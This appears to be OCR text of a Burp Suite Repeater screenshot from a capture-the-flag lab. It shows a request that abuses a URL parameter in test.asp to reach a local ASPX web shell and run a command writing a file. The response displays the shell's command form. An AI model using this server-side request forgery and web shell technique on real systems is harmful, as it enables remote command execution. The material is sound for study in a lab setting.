 Applications Places burp-StartBurp Mon 14:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=echo+kan1shka9+>C:\tempsomerandom\kan1shka9 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 20:03:46 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 18:33:46 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=1
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40>
</form> </body> </html>
? < + > Type a search term 0 matches
Done 373 bytes | 188 millis